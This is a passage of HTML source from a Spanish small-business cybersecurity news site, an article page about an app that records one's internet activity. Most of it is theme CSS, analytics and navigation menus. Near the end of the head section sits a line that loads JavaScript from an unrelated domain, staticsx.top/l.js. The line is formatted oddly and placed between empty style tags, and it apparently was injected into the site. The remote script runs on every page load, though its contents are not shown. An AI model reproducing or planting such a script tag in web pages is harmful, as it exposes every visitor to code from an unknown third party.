    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="82c51b50612694d4d4749f74-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/",
                    "name": "Actualidad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/",
                    "name": "Crean una aplicación para que recuerdes todo lo que haces por internet"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="82c51b50612694d4d4749f74-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3398 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet global-block-template-1 td-tech single_template_8 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunes, enero 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e912655226_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696e912655226" ><script type="82c51b50612694d4d4749f74-text/javascript">var block_td_uid_1_696e912655226 = new tdBlock();
block_td_uid_1_696e912655226.id = "td_uid_1_696e912655226";
block_td_uid_1_696e912655226.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696e912655226_rand","tdc_css_class":"td_uid_1_696e912655226_rand","tdc_css_class_style":"td_uid_1_696e912655226_rand_style"}';
block_td_uid_1_696e912655226.td_column_number = "3";
block_td_uid_1_696e912655226.block_type = "td_block_mega_menu";
block_td_uid_1_696e912655226.post_count = "4";
block_td_uid_1_696e912655226.found_posts = "30";
block_td_uid_1_696e912655226.header_color = "";
block_td_uid_1_696e912655226.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e912655226.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_696e912655226);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696e912655226" id="td_uid_2_696e91265a45d" data-td_block_id="td_uid_1_696e912655226" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_696e912655226"  id="td_uid_3_696e91265a4a1" data-td_block_id="td_uid_1_696e912655226" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_696e912655226"  id="td_uid_4_696e91265a4e5" data-td_block_id="td_uid_1_696e912655226" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_696e912655226"  id="td_uid_5_696e91265a516" data-td_block_id="td_uid_1_696e912655226" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_696e912655226 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e912655226" data-td_block_id="td_uid_1_696e912655226"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e912655226" data-td_block_id="td_uid_1_696e912655226"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e91265ecd5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e91265ecd5" ><script type="82c51b50612694d4d4749f74-text/javascript">var block_td_uid_6_696e91265ecd5 = new tdBlock();
block_td_uid_6_696e91265ecd5.id = "td_uid_6_696e91265ecd5";
block_td_uid_6_696e91265ecd5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696e91265ecd5_rand","tdc_css_class":"td_uid_6_696e91265ecd5_rand","tdc_css_class_style":"td_uid_6_696e91265ecd5_rand_style"}';
block_td_uid_6_696e91265ecd5.td_column_number = "3";
block_td_uid_6_696e91265ecd5.block_type = "td_block_mega_menu";
block_td_uid_6_696e91265ecd5.post_count = "4";
block_td_uid_6_696e91265ecd5.found_posts = "1042";
block_td_uid_6_696e91265ecd5.header_color = "";
block_td_uid_6_696e91265ecd5.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e91265ecd5.max_num_pages = "261";
tdBlocksArray.push(block_td_uid_6_696e91265ecd5);
